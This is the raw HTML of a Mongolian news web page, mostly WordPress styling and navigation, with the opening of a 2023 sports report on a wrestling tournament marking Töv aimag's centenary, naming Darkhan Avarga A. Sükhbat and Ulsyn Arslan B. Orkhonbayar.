

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.comment.mn/post/41384
body_size: 12055
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Дархан аварга А.Сүхбат жүдоч Д.Төмөрхүлэгээр гурав давлаа &#8211; Comment.mn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.comment.mn' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F41384" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comment.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comment.mn%2Fpost%2F41384&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.comment.mn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/bootswatch/5.3.8/brite/bootstrap.min.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='comment-style-css' href='http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='comment-custom-css' href='http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.comment.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.comment.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comment.mn/wp-json/wp/v2/posts/41384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comment.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.comment.mn/post/41384" />
<link rel='shortlink' href='https://www.comment.mn/?p=41384' />
			<meta property="fb:pages" content="1397303427229278" />
							<meta property="ia:markup_url_dev" content="https://www.comment.mn/post/41384?ia_markup=1" />
				</head>
<body class="wp-singular post-template-default single single-post postid-41384 single-format-standard wp-theme-comment-theme">

<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
    <div class="container">
        <a class="navbar-brand" href="https://www.comment.mn">
            <img src="https://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn" height="40">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarNav">
            <ul id="menu-menumain" class="navbar-nav ms-auto"><li class="nav-item"><a class="nav-link" href="http://comment.mn">Нүүр хуудас</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li><li class="nav-item"><a class="dropdown-item" href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li></ul>
</li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li><li class="nav-item"><a class="nav-link" href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li></ul>        </div>
    </div>
</nav>

<main class="py-4">
    <div class="container">
        <div class="row">
            <!-- Main Content -->
            <div class="col-lg-8">
                                    <article>
                                                    <a href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82" class="badge bg-warning text-decoration-none mb-3">
                                Спорт                            </a>
                        
                        <h1 class="mb-3">Дархан аварга А.Сүхбат жүдоч Д.Төмөрхүлэгээр гурав давлаа</h1>

                        <div class="text-muted mb-4">
                            <i class="bi bi-calendar me-1"></i>2023.07.28                            <i class="bi bi-person ms-3 me-1"></i>Төр Төмбөгөр                            <i class="bi bi-eye ms-3 me-1"></i>11 үзсэн
                        </div>

                                                    <div class="mb-4">
                                <img width="561" height="311" src="https://www.comment.mn/wp-content/uploads/2023/07/hgfhgf.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.comment.mn/wp-content/uploads/2023/07/hgfhgf.jpg 561w, https://www.comment.mn/wp-content/uploads/2023/07/hgfhgf-300x166.jpg 300w, https://www.comment.mn/wp-content/uploads/2023/07/hgfhgf-370x205.jpg 370w, https://www.comment.mn/wp-content/uploads/2023/07/hgfhgf-270x150.jpg 270w" sizes="(max-width: 561px) 100vw, 561px" />                            </div>
                        
                        <div class="entry-content fs-5 lh-lg">
                            
<figure class="wp-block-image"><img decoding="async" src="https://dorgio.mn//uploads/2023/07/9f7176e558de265f9a51f71d0bd465b3.jpeg" alt=""/></figure>



<p>Төв аймгийн 100 жилийн ойн хүчит бөхийн барилдаанд Төв аймгийн Сэргэлэн сумын уугуул, Дархан аварга&nbsp;Агваансамдангийн Сүхбат, Сэлэнгэ аймгийн Цагааннуур сумын харьяат, Улсын арслан Б.Орхонбаяр нар зүүн, баруун жигүүрийг магнайлан барилдаж байгаа билээ.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://dorgio.mn//uploads/2023/07/200a1c9d6dd2ef896c35ff6d608fedf5.jpg" alt=""/></figure>



